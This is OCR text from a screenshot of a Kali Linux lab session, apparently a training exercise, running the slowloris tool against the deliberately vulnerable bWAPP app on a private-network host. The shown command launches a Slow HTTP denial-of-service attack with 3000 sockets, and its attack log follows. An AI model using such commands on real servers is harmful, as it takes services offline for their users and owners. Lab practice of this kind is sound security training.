 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:29
bWAPP - Security Misconf
192.168.1.11/bWAPP/sm_dos_1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Choose your bug:
-------------------- bWAPP v2.2 --------------------
Hack
bWAPP
Set your security level:
low Set Current: high
n extremely buggy web app !
Change Password Create User Set Security Level Reset Credits
Denial-of-Service (Slow HTTP DoS) /
e Apache web server is vulnerable to Slow HTTP DoS attacks! (bee-box only)
eash the beezzz!
root@kali: /home/kali/slowloris
File Actions Edit View Help
(root㉿kali)-[/home/kali/slowloris]
# python3 slowloris.py 192.168.1.11 -s 3000
[11-02-2023 20:28:36] Attacking 192.168.1.11 with 3000 sockets.
[11-02-2023 20:28:36] Creating sockets...
[11-02-2023 20:28:55] Sending keep-alive headers...
[11-02-2023 20:28:55] Socket count: 285
[11-02-2023 20:28:55] Creating 2715 new sockets...
[11-02-2023 20:29:14] Sending keep-alive headers...
[11-02-2023 20:29:14] Socket count: 287
[11-02-2023 20:29:14] Creating 2716 new sockets...